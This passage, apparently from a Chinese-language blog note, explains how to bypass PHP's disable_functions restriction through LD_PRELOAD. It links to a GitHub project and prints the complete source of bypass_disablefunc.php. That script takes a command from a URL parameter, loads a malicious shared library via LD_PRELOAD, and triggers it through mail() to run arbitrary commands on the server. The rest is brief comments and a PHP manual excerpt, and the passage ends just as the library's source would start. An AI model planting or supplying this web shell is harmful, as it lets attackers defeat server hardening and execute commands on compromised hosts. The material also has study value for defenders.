文件自取：
GitHub - yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD: bypass disable_functions via LD_PRELOA (no need /usr/sbin/sendmail)
bypass_disablefunc.php 源码：
<?php
    echo "<p> <b>example</b>: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so </p>";

    $cmd = $_GET["cmd"];
    $out_path = $_GET["outpath"];
    $evil_cmdline = $cmd . " > " . $out_path . " 2>&1";
    echo "<p> <b>cmdline</b>: " . $evil_cmdline . "</p>";

    putenv("EVIL_CMDLINE=" . $evil_cmdline); //设置EVIL_CMDLINE环境变量

    $so_path = $_GET["sopath"];
    putenv("LD_PRELOAD=" . $so_path); //加载恶意动态库

    mail("", "", "", ""); //利用mail函数触发恶意函数，跳转至__attribute__ ((__constructor__))修饰的函数。

    echo "<p> <b>output</b>: <br />" . nl2br(file_get_contents($out_path)) . "</p>";

    unlink($out_path);
?>
查阅PHP手册：
nl2br
(PHP 4, PHP 5, PHP 7, PHP 8)
nl2br — 在字符串所有新行之前插入 HTML 换行标记，在字符串所有新行之前插入 ‘
’ 或 ‘
’，并返回。
bypass_disablefunc_x64.so 源码：